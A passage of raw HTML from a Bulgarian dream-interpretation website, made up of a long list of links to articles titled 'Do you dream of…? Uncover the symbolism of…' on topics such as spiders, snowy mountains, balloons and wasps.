ли скрити паяци? Разгадайте символиката на страховете и изненадите в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли заснежени планини? Разгадайте символиката на предизвикателствата и спокойстви</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2%d1%8f%d1%82%d1%8a%d1%80%d0%b0/">Сънувате ли танцуващи листа на вятъра? Разгадайте символиката на промяната и преход</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d0%b2%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%89%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли криволичещи пътеки? Разгадайте символиката на сложните решения и житейските</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли горски пътеки? Открийте символиката на откритията и вътрешното спокой</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d1%8a%d1%80%d0%b7%d0%be-%d1%80%d0%b0%d1%81%d1%82%d1%8f%d1%89%d0%b8-%d0%bb%d0%be%d0%b7%d1%8f-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли бързо растящи лозя? Открийте символиката на плодородието и засилените</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d0%bf%d0%ba%d0%b0%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d1%83%d0%bb%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли трепкащи светулки? Открийте символиката на надеждата и мигновените оз</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bf%d0%be%d1%80%d1%82%d1%84%d0%b5%d0%b9%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли забравени портфейли? Разгадайте символиката на загубените ценности и идентичност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%86%d0%b8-%d0%bd%d0%b0-%d0%b1%d1%80%d0%b5%d0%b3%d0%b0-%d1%80%d0%b0/">Сънувате ли студени пясъци на брега? Разгадайте символиката на неизпълнените желания и п</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%b7%d1%80%d0%b0%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%b2%d0%b5%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли прозрачни завеси? Разгадайте символиката на скритите истини и личната защита в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d1%87%d0%b0%d0%b4%d1%8a%d1%80%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли цветни чадъри? Открийте символиката на защита и разнообразие в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b5%d0%b7%d0%b5%d1%80%d0%b0-%d0%bf%d0%be%d0%b4-%d1%8f%d1%80%d0%ba%d0%b0-%d0%bb%d1%83%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли езера под ярка луна? Разгадайте символиката на дълбоките емоции и спокой</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%bc%d1%80%d1%8a%d0%b7%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли замръзнали водопади? Разгадайте символиката на замръзналите емоции и зад</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d1%82%d0%ba%d1%8a%d1%81%d0%bd%d0%b0%d1%82%d0%b8-%d0%b2%d0%b5%d0%bd%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли откъснати венци? Разгадайте символиката на прекъснатите кръгове и обнов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d1%80%d0%be%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли разцъфнали рози? Открийте символиката на красотата и романтиката в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%b2%d1%8a%d0%bb%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли разбиващи се вълни? Разгадайте символиката на емоционалните приливи и отлив</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%b3%d0%bb%d0%b0%d1%81%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли загубени гласове? Разгадайте символиката на неизказаните думи и вътрешния</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d1%8a%d0%b6%d0%b4%d1%8f%d1%81%d0%b0%d0%bb%d0%b8-%d0%bc%d1%80%d0%b5%d0%b6%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли ръждясали мрежи? Открийте символиката на забравените ограничения и скрит</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%b8-%d0%b1%d0%b0%d0%bb%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли червени балони? Разгадайте символиката на страстта и свободата в съня си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bd%d0%b5%d0%b2%d0%b8%d0%b4%d0%b8%d0%bc%d0%b8-%d1%81%d1%82%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли невидими стени? Разгадайте символиката на ограниченията и вътрешните бариери в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d1%84%d0%b5%d0%b5%d1%80%d0%b8%d1%87%d0%bd%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате феерични светлини? Разгадайте тяхната магия и скрито значение в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%ba%d0%b8%d1%82%d0%b0%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли счупени китари? Разгадайте символиката на загубените мелодии и емоционал</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%ba%d0%b0%d0%b2%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли светкавици? Разгадайте символиката на внезапни прозрения и емоционални изблици</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%bc%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%ba%d0%bb%d0%be%d1%83%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли смеещи се клоуни? Разгадайте символиката на радостта и прикритите страхове в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d1%87%d0%b0%d0%b4%d1%8a%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли летящи чадъри? Разгадайте символиката на защита и освобождаване в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5%d1%80%d1%83%d0%bf%d0%ba%d0%b8-%d0%be%d1%82-%d1%8f%d0%b9%d1%86%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли черупки от яйца? Разгадайте символиката на крехкостта и новото начало в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d1%82%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли пътуващи каравани? Разгадайте символиката на приключенията и свободата в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d1%80%d0%b8%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли златни риби? Разгадайте символиката на късмета и личните желания в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%bb%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате паднала звезда? Разгадайте символиката на изгубените надежди и новите възможности в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли танцуващи пламъци? Разгадайте символиката на страстта и непредвидимото</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%8a%d1%80%d1%86%d0%b0%d1%89%d0%b8-%d1%81%d1%82%d1%8a%d0%bb%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли скърцащи стълби? Разгадайте символиката на неочакваните препятствия и тайните</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%85%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bc%d0%b1%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувахте ли звън на камбани? Разгадайте символиката на новините и промените в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d1%82/">Сънувате ли забравени музикални инструменти? Разгадайте символиката на неизразените таланти и</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5/">Какво означава, ако сънувате изоставени гари? Разгадайте символиката на пропуснатите възможности и</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%b8-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8-%d0%ba%d1%80%d0%b8%d1%8f%d1%82-%d1%81%d1%8a%d0%bd%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d1%81-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2%d0%b5%d1%82/">Какви тайни крият сънищата с цветовете на дъгата? Разгадайте символиката на разноцветните вид</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d0%b8-%d0%ba%d0%b0%d1%80%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли стари карти? Разгадайте символиката на изследването и изгубените пътища в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%b5%d0%b7%d0%ba%d1%80%d0%b0%d0%b9%d0%bd%d0%b8-%d0%ba%d0%be%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли безкрайни коридори? Разгадайте символиката на непрестанното търсене и въ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b8%d0%bb%d0%b8%d0%bc%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли летящи килими? Разгадайте символиката на приключенията и необикновените пъ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d0%b0%d1%80%d1%8f%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d1%87/">Сънувате ли изгарящи свещи на празнична торта? Разгадайте символиката на желанията и пре</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли танцуващи фонтани? Разгадайте символиката на изобилието и радостта в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%bf%d0%b5%d0%b9%d0%b7%d0%b0%d0%b6%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли мъгливи пейзажи? Разгадайте символиката на несигурността и скритите</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b5%d0%bd%d0%b8-%d0%b1%d0%b0%d0%bb%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли освободени балони? Разгадайте символиката на свободата и непредвиденото в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%82%d0%b8-%d0%b4%d1%8a%d1%80%d0%b2%d0%b5%d1%82%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли извити дървета? Открийте символиката на издръжливостта и адаптивността в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%83%d0%bd%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли лунни пътеки? Разгадайте символиката на мистерията и интуицията в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%ba%d0%b0%d0%b2%d0%b8%d1%87%d0%bd%d0%be-%d0%b1%d1%8a%d1%80%d0%b7%d0%b8-%d0%bf%d1%87%d0%b5%d0%bb%d0%b8-%d1%80/">Сънувате ли светкавично бързи пчели? Разгадайте символиката на трудолюбие и опасност в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d1%80%d1%87%d0%b5%d1%82%d0%b0-%d0%bf%d1%8a%d0%b7%d0%b5%d0%bb-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли парчета пъзел? Разгадайте символиката на загадките и търсенето на цялост</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%89%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли скрити пещери? Разгадайте символиката на тайните и вътрешното откритие в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d1%89%d0%b8-%d0%bd%d0%be%d1%89%d0%bd%d0%b8-%d0%bd%d0%b5%d0%b1%d0%b5%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли светещи нощни небеса? Разгадайте символиката на звездите и надеждата в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%82%d1%8a%d0%b2%d0%b0%d1%89%d0%b8-%d0%ba%d0%be%d1%80%d0%b0%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли потъващи кораби? Разгадайте символиката на загубите и приключенията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%b8-%d1%81%d0%be%d0%b2%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли снежни сови? Разгадайте символиката на мъдростта и интуицията в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d0%b2%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%89%d0%b8-%d1%80%d0%b5%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/">Сънувате ли криволичещи реки? Открийте символиката на житейските пътища и е</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%88%d0%b5%d0%bf%d0%be%d1%82-%d0%bd%d0%b0-%d0%b2%d1%8f%d1%82%d1%8a%d1%80-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли шепот на вятър? Разгадайте символиката на тайните и вдъхновението в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%82%d0%be%d0%bf%d0%b5%d0%bd%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли разтопени свещи? Разгадайте символиката на времето и трансформацията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли вулкани? Разгадайте символиката на задържаните емоции и внезапните избухвания</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82%d0%b8-%d0%be%d1%82-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7/">Сънувате ли лабиринти от огледала? Разгадайте символиката на саморазсъжденията и изкрив</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d0%bf%d0%be-%d1%81%d1%82%d1%8a%d0%ba%d0%bb%d0%be%d1%82/">Сънувате ли дъждовни капки по стъклото? Разгадайте символиката на сълзите и лич</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b8%d1%89%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли празни пътища? Разгадайте символиката на новите начинания и самотното пътуване</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d0%b8-%d0%b4%d0%bd%d0%b5%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли стари дневници? Разгадайте символиката на забравените спомени и неизразените е</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0/">Сънувате ли изоставени автомобили? Разгадайте символиката на забранени пътища и минали възможности</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d1%87%d0%b5%d0%bd%d0%b8-%d0%b2%d0%bb%d0%b0%d0%ba%d0%be%d0%b2%d0%b8-%d0%b2%d0%b0%d0%b3%d0%be%d0%bd%d0%b8/">Сънувате ли разкачени влакови вагони? Разгадайте символиката на непредвидените раздели и нов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0/">Сънувате ли оси? Разгадайте символиката на агресията и защитата в сънищата си</a></li><li><a 